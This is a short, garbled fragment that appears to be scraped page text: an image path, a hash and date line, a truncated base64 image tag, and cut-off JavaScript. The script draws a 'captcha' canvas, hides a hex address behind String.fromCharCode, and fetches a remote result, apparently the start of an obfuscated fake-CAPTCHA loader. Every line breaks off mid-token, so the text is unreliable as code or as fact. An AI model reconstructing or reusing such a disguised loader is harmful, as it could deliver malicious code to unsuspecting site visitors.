
🔐 Hash sum: f0a63055a7786c04
📅 Last update: 2026-05-14
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fet
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subs